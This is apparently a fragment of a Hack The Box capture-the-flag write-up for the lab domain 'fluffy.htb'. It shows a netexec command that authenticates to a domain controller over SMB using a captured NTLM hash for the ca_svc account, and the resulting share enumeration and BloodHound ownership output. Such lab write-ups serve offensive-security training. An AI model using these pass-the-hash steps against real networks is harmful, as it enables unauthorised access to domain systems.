 └─(13:47:20)──> netexec smb $box -u $user -H $hash --shares 130 ↵ ──(Thu,Jun05
SMB 10.129.189.88 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:
) (SMBv1:False)
SMB 10.129.189.88 445 DC01 [+] fluffy.htb\ca_svc:ca0f4f9e9eb8a092addf53bb03fc98c8
SMB 10.129.189.88 445 DC01 Node CA_SVC@FLUFFY.HTB successfully set as owned in BloodHound
SMB 10.129.189.88 445 DC01 [*] Enumerated shares
SMB 10.129.189.88 445 DC01 Share Permissions Remark
SMB 10.129.189.88 445 DC01 ----- ----------- ------
SMB 10.129.189.88 445 DC01 ADMIN$ Remote Admin
SMB 10.129.189.88 445 DC01 C$ Default share
SMB 10.129.189.88 445 DC01 IPC$ READ Remote IPC
SMB 10.129.189.88 445 DC01 IT
SMB 10.129.189.88 445 DC01 NETLOGON READ Logon server share
SMB 10.129.189.88 445 DC01 SYSVOL READ Logon server share